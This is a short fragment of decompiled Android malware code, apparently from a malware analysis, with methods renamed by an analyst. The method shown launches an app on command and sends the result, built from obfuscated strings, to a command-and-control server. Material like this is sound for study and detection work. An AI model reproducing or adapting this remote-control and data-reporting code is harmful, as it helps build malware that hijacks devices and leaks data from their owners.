 public void mw_start_app(String str, String str2) {
String str3;
try {
Intent launchIntentForPackage = getPackageManager().getLaunchIntentForPackage(str);
if (launchIntentForPackage != null) {
startActivity(launchIntentForPackage);
str3 = mw_concat_str(var_10247, 78L) + str_double_quo + mw_concat_str(var_10247, 83L) + str_double_quo + "-2" + str_double_quo + str2;
} else {
str3 = mw_concat_str(var_10247, 78L) + str_double_quo + mw_concat_str(var_10247, 83L) + str_double_quo + "-1" + str_double_quo + str2;
}
mw_handler_send_gzip_data_to_c2(str3);
} catch (Exception e) {
mw_handler_send_gzip_data_to_c2(mw_concat_str(var_10247, 78L) + str_double_quo + mw_concat_str(var_10247, 83L) + str_double_quo + e.getMessage() + str_double_quo + "null");
}
}